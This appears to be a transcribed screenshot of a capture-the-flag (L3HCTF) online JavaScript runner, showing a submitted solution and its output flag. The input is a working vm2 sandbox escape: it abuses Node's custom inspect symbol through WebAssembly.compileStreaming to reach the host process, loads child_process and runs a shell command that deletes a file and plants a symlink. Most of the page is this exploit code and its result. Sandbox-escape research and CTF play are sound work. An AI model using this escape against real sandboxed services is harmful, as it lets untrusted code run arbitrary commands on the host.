 不安全 escape.l3hctf.mozilla.top:8080
🥰 JavaScript 在线运行 🥰
输入💬
// vm2 https://gist.github.com/leesh3288/e4aa7b90417b0b0ac7bcd5b09ac7d3bd
const customInspectSymbol = Symbol.for('nodejs.util.inspect.custom');
function exec(cmd){
    obj = {
        [customInspectSymbol]: (depth, opt, inspect) => {
            console.log(inspect.constructor('return process')().mainModule.require('child_process').execSync(cmd).toString());
        },
        valueOf: undefined,
        constructor: undefined,
    }
    WebAssembly.compileStreaming(obj).catch(()=>{});
}
exec("rm -rf /app/output.txt;touch /flag;ln -s /flag /app/output.txt");
▶ 运行
输出😈
输出📕:
L3HCTF{E5C4pEd_h0w_c0uld_Y0U_Re4D_me}
错误❌: